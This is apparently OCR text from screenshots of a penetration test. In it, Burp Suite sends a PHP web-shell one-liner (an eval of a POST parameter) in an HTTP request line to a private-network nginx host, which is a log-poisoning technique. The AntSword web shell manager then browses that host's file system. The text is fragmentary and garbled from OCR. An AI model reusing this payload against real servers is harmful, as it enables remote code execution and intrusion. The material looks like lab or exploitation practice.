 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST <?php @eval($_POST[a]); ?> HTTP/1.1
Host: 192.168.72.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sat, 17 Apr 2021 14:28:41 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.72.158
目录列表 (0)
/
&amp;quot;;echo @asenc($output)
var
www
html
&amp;quot;;echo @ase
var
www
html
文件列表 (1)
新建 上层 刷新 主目录 书签 &amp;quot;;echo @asenc($output);echo &amp;quo
名称 日期 大小
&quot;;echo @asenc($output);echo &quot;&quot;;echo @asenc( NaN